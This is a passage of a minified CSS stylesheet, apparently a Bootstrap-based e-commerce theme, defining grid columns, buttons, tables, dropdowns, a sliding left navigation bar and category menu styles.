0}a:hover{color:#5296ce}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}.btn,.form-control{font-size:14px;line-height:1.42857143;background-image:none}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.container,.container-fluid{margin-left:auto;padding-right:15px;padding-left:15px;margin-right:auto}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{border-spacing:0;border-collapse:collapse;background-color:transparent}.form-control{height:34px;color:#555;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.form-control::-webkit-input-placeholder{color:#999}.form-group{margin-bottom:15px}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-weight:400;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:4px}.dropdown-menu,th{text-align:left}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.collapse{display:none}.collapse.in{display:block}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group-addon,.input-group-btn{width:1%}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-btn{position:relative;font-size:0}.input-group-btn>.btn{position:relative}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.hide,.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}label{display:inline-block;margin-bottom:5px;font-weight:700}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.small,small{font-size:85%}.table{width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.caret,.title-band-color h4,audio,canvas,iframe,img,svg,video{vertical-align:middle}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.caret{display:inline-block;width:0;height:0;margin-left:2px;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;font-weight:400;line-height:1.42857143;color:#333}.open>.dropdown-menu{display:block}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.prev-next a,.radio-ul,.step-process{vertical-align:top}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.left-menu-large li,.left-menu-medium li,.left-menu-xlarge li,.pull-left{float:left!important}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.text-hide,a{background-color:transparent}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch}.show{display:block!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;border:0}.hidden{display:none!important}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-r esponsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}body,ul{margin:0}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{100%,11.1%,from{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}b,strong{font-weight:700}h1{font-size:2em}img{border:0}button,input,optgroup,select,textarea{font:inherit;margin:0}.category-heading,.category-menu-list ul li a,.top-message h4,body,html{font-family:Roboto,sans-serif}button{overflow:visible}button,select{text-transform:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input{line-height:normal}.dnl-btn-toggle{position:absolute;left:5px;top:-18px;font-size:21px;background-color:rgba(0,0,0,0);border-width:0;color:#666}.dash-navbar-left{position:absolute;background-color:#414042;width:250px;top:0;bottom:0;overflow-y:auto;z-index:999999;padding-top:5px;-webkit-transition:left .3s;-o-transition:left .3s;transition:left .3s}.dash-navbar-left.dnl-hidden{left:-250px}.dash-navbar-left .dnl-nav-title{text-transform:uppercase;color:#7f799c;border-bottom:1px solid #443f56;padding:10px 25px 10px 0;font-size:11px;letter-spacing:1px}.dash-navbar-left .dnl-nav,.dash-navbar-left .dnl-nav ul{padding-left:0;list-style:none}.dash-navbar-left .dnl-nav li{position:relative}.dash-navbar-left .dnl-nav li a{display:block;outline:0;padding:8px 25px 7px;font-size:16px;color:#b7b4c7}.dash-navbar-left .dnl-nav li a>.dnl-link-icon{padding-right:8px}.dash-navbar-left .dnl-nav li a>.dnl-btn-sub-collapse{position:absolute;right:25px;top:10px}.dash-navbar-left .dnl-nav li .dnl-sub-one{background-color:#15141b}.dash-navbar-left .dnl-nav li .dnl-sub-one li{border-top:1px solid #1c1b24}.dash-navbar-left .dnl-nav li .dnl-sub-one li a{display:block;color:#a7a9ac}.content-wrap{position:relative}.content-wrap.dnl-hidden{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.cbp-spmenu{position:fixed}.cbp-spmenu-vertical{width:240px;height:100%;top:0;z-index:1000}.cbp-spmenu-vertical a{padding:1em}hr,ul{padding:0}.cbp-spmenu-left{left:-240px}.cbp-spmenu-push{overflow-x:hidden;position:relative;left:0}.cbp-spmenu,.cbp-spmenu-push{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.cbp-spmenu-left.cbp-spmenu-open,.dash-navbar-left.dnl-hidden.dnl-show{left:0}.dash-navbar-left .dnl-nav li a:focus,.dash-navbar-left .dnl-nav li a:hover{color:#eee;text-decoration:none;background-color:#2f2f30;-webkit-box-shadow:inset 3px 0 0 #5297ce;box-shadow:inset 3px 0 0 #5297ce}.dash-navbar-left .dnl-nav li a:focus .badge,.dash-navbar-left .dnl-nav li a:hover .badge{color:#eee}.dash-navbar-left .dnl-nav li a>.badge{position:absolute;right:24px;top:6px;padding:3px 10px;color:#a7a9ac;background-color:transparent;border:1px solid #4f4a65}.dash-navbar-left .dnl-nav li a.collapsed .dnl-btn-sub-collapse{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.dash-navbar-left .dnl-nav li.active>a{background-color:#443f56;-webkit-box-shadow:inset 3px 0 0 #eb4f9a;box-shadow:inset 3px 0 0 #eb4f9a}.dash-navbar-left .dnl-nav li .dnl-sub-one li a:focus,.dash-navbar-left .dnl-nav li .dnl-sub-one li a:hover{color:#eee;background-color:#1c1b24;-webkit-box-shadow:inset 3px 0 0 #1c1b24;box-shadow:inset 3px 0 0 #1c1b24}.dash-navbar-left .dnl-nav li .dnl-sub-one li a>.dnl-link-icon{padding-right:8px}.dash-navbar-left .dnl-nav li .dnl-sub-one li a>.badge{color:#a7a9ac;background-color:transparent;border:1px solid #211f2a}.dash-navbar-left .dnl-nav li .dnl-sub-one li.active>a{background-color:#1c1b24;-webkit-box-shadow:inset 3px 0 0 #1c1b24;box-shadow:inset 3px 0 0 #1c1b24}.dash-navbar-left .dnl-nav li .dnl-sub-two{background-color:#211f2a}.dash-navbar-left .dnl-nav li .dnl-sub-two li{border-top-color:1px solid #282533}.dash-navbar-left .dnl-nav li .dnl-sub-two li a{color:#a7a9ac}.dash-navbar-left .dnl-nav li .dnl-sub-two li a:focus,.dash-navbar-left .dnl-nav li .dnl-sub-two li a:hover{color:#eee;background-color:#282533;-webkit-box-shadow:inset 3px 0 0 #282533;box-shadow:inset 3px 0 0 #282533}.dash-navbar-left .dnl-nav li .dnl-sub-two li a>.badge{color:#a7a9ac;background-color:transparent;border:1px solid #211f2a}.dash-navbar-left .dnl-nav li .dnl-sub-two li.active>a{background-color:#1c1b24;-webkit-box-shadow:inset 3px 0 0 #1c1b24;box-shadow:inset 3px 0 0 #1c1b24}.content-wrap.dnl-visible{margin-left:250px}@media (max-width:767px){.content-wrap.dnl-visible{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.content-wrap.dnl-visible.dnl-push{-webkit-transform:translate(250px,0);-ms-transform:translate(250px,0);-o-transform:translate(250px,0);transform:translate(250px,0)}}.content-wrap.dnl-hidden.dnl-push{margin-left:250px}@media (max-width:767px){.content-wrap.dnl-hidden.dnl-push{margin-left:0;-webkit-transform:translate(250px,0);-ms-transform:translate(250px,0);-o-transform:translate(250px,0);transform:translate(250px,0)}}.content-wrap.content-opacity.dnl-overlay,.content-wrap.content-opacity.dnl-push{opacity:.3}.cbp-spmenu-right{right:-240px}.cbp-spmenu-right.cbp-spmenu-open{right:0}.cbp-spmenu-top{top:-150px}.cbp-spmenu-bottom{bottom:-150px}.cbp-spmenu-top.cbp-spmenu-open{top:0}.cbp-spmenu-bottom.cbp-spmenu-open{bottom:0}.cbp-spmenu-push-toright{left:240px}.cbp-spmenu-push-toleft{left:-240px}@media screen and (max-width:55.1875em){.cbp-spmenu-horizontal{font-size:75%;height:110px}.cbp-spmenu-top{top:-110px}.cbp-spmenu-bottom{bottom:-110px}}@media screen and (max-height:26.375em){.cbp-spmenu-vertical{font-size:90%;width:190px}.cbp-spmenu-left,.cbp-spmenu-push-toleft{left:-190px}.cbp-spmenu-right{right:-190px}.cbp-spmenu-push-toright{left:190px}}html{-webkit-tap-highlight-color:transparent;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{box-sizing:content-box;display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0}.clearfix:after,.clearfix:before{content:" ";display:table}body,html{height:100%;color:#414042;font-size:14px}.container-fluid{max-width:1440px}*{margin:0 auto}img{max-width:100%;height:auto}p{margin:0 0 15px}h1,h2,h3,h4,h5,h6{margin:0 0 15px;color:#444}a{transition:all .3s ease 0s;color:#777}ul{list-style:none}#scrollUp{background-color:#909295;bottom:30px;color:#fff!important;display:block;font-size:16px;height:35px;line-height:32px;position:fixed;right:20px;text-align:center;text-decoration:none!important;transition:all .5s;width:35px;z-index:1000}.header-top{background:#ef7712;text-transform:uppercase}.top-message h4{color:#fff;font-size:14px;padding-left:19px;padding-top:7px;text-align:center;letter-spacing:1px;margin-bottom:10px}.header-top .btn-animated{text-transform:uppercase;background:#0a324c;padding:7px 21px;color:#fff;margin-left:10px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;display:inline-block}.header-main{border-bottom:1px solid #ebebeb}.header-middle{background:#fff;width:100%}.category-heading{overflow:hidden;background:#414042;color:#fff;cursor:pointer;font-size:15px;font-weight:700;height:50px;line-height:50px;padding-left:18px;width:100%;border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;border:0 solid #000}.left-category-menu{display:block}.left-category-menu>.left-product-cat>.category-heading span{width:100%;float:left}.category-menu-list{-webkit-box-shadow:0 10px 27px 0 rgba(0,0,0,.15);-moz-box-shadow:0 10px 27px 0 rgba(0,0,0,.15);box-shadow:0 10px 27px 0 rgba(0,0,0,.15);border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;border:0 solid #000}.category-menu-list ul{list-style:none;padding:10px 0}.category-menu-list>ul>li{background:#fff;position:relative;cursor:pointer}.category-menu-list ul 